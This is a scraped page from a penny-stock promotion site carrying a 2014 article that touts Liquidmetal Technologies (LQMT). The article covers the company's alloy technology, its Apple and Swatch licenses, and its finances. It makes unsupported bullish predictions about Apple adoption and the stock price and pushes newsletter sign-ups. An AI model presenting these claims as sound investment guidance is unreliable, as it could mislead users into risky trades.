https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2014-12-15">December 15, 2014</time></span>
										<meta itemprop="dateModified" content="2014-12-30 11:12 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/james-elliot/" title="Posts by James Elliot" rel="author">James Elliot</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="350" height="202" src="https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg">
												<meta itemprop="width" content="350">
												<meta itemprop="height" content="202">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/&amp;t=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady -&amp;url=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg&amp;description=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/&amp;t=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady -&amp;url=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg&amp;description=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_7699" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Liquidmetal Technologies Inc (OTCBB:LQMT) is making a strong, steady move up on accelerating volume after hitting a recent 52 week low of $0.102. The reversal comes as a huge welcome for shareholders who have endured months of a steadily declining LQMT share price.</p>
<p style="text-align: justify;">This Company has a ton to offer and used to be a $20 big board stock with a billion dollar market valuation. Unfortunately the product was not yet ready for market and after a string of bad management decisions the stock ended up on the bb’s. LQMT started as a Caltech research project in the early 90’s that was eventually IPO’d on the NASDAQ in 2002.</p>
<p style="text-align: justify;">Liquidmetal Technologies Inc (OTCBB:LQMT) is a materials technology Company that has one of the most exciting and potentially disruptive technologies to come out in years. Their patented liquidmetal family of alloys consists of a variety of proprietary bulk alloys and composites that utilize the advantages offered by amorphous alloy technology.</p>
<p style="text-align: justify;">Liquidmetal alloys contain atoms of significantly different sizes that form a dense mix. It behaves more like glass in the sense that its viscosity drops gradually with increased temperature and retains its form and amorphous properties even after being heat-formed.</p>
<p style="text-align: justify;">Liquidmetal alloys combine a number of desirable material features, including high tensile strength, excellent corrosion resistance, very high coefficient of restitution and excellent anti-wearing characteristics. These unique properties means liquidmetal can be injection-molded into extraordinary precise shapes similar to a plastic, while overcoming the crystalline weakness and necessary machining inherent in other metals.</p>
<p style="text-align: justify;">Liquidmetal has significant potential in a number of industries including aerospace, military, auto, watches, and cutlery to name a few. LQMT controls the intellectual property rights with more than 63 U.S. patents.</p>
<p style="text-align: justify;"><strong>To Find out the inside Scoop on LQMT Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p style="text-align: justify;">Back in 2010 LQMT entered into a license transaction with Apple Inc. pursuant to which, for a one-time licensing fee of $20 million, they granted to Apple a perpetual, worldwide, fully-paid, exclusive license to commercialize all of the company’s intellectual property in the field of consumer electronic products.</p>
<p><img decoding="async" class="aligncenter" style="text-align: justify;" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=lqmt&amp;uf=0&amp;type=2&amp;size=2&amp;sid=1142345&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=355236415&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=lqmt&amp;uf=0&amp;type=2&amp;size=2&amp;sid=1142345&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=122561142&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">The Apple transaction obviously marked a huge milestone for LQMT which used the proceeds to pay off all its outstanding debt and attract a talented management team. It was this news that was the catalyst for the run to $1.75; once rumors started to fly that Apple might use Liquidmetal in the iPhone 5 the stock went parabolic. Of course that did not happen and the stock drifted back down.</p>
<p style="text-align: justify;">Liquidmetal signed an exclusive licensing agreement with the Swatch Group allowing the Swiss manufacturer to utilize the Liquidmetal alloy technology worldwide. The Liquidmetal technology was used for the first time in 2009 for the Omega Seamaster Planet Ocean, and in 2010 for the Breguet «Reveil Musical». The present contract will allow the Swatch Group to use the technology exclusively in their entire line of timepieces</p>
<p style="text-align: justify;">According to the 10Q LQMT filed on November 12 they maintain an enviable looking balance sheet for the bb&#8217;s showing a really strong cash position of $11.9 million in the treasury and minimal short term debt except for the $4.9 million in long term warrant liabilities. LQMT reported $97,000 in revenues for the quarter ended September 30 compared to $456,000 for the same period last year.</p>
<p style="text-align: justify;">Currently trading at a $68 million market valuat8ion LQMT is a real Company with a revolutionary product and the stock boasts a loyal shareholder base that waits for the world to catch up with them. Everyone is excited to see LQMT moving in the right direction again after months of steady decline. LQMT was a $0.40 stock earlier this year and investors are desperate for the stock to regain some of its previous luster.</p>
<p style="text-align: justify;">As I said LQMT has a ton going for it; Apple is still very much vested in the Company and evidence suggests they will be using the technology in the near future; if this happens, LQMT could see worldwide exposure and send the stock into another stratosphere.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;">Now that LQMT has made a significant reversal off $0.102 52 week lows the stock seems attractive again and looks to be under accumulation.</p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
